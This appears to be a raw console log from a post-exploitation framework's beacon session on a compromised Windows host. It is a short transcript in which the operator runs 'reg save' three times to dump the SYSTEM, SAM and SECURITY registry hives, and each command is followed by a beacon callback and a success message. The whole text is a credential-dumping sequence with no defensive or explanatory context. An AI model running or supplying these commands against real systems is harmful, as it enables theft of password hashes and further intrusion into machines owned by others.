 beacon> shell reg save HKLM\SYSTEM system.save
[*] Tasked beacon to run: reg save HKLM\SYSTEM system.save
[+] host called home, sent: 63 bytes
[+] received output:
操作成功完成。
beacon> shell reg save HKLM\SAM sam.save
[*] Tasked beacon to run: reg save HKLM\SAM sam.save
[+] host called home, sent: 57 bytes
[+] received output:
操作成功完成。
beacon> shell reg save HKLM\SECURITY security.save
[*] Tasked beacon to run: reg save HKLM\SECURITY security.save
[+] host called home, sent: 67 bytes
[+] received output:
操作成功完成。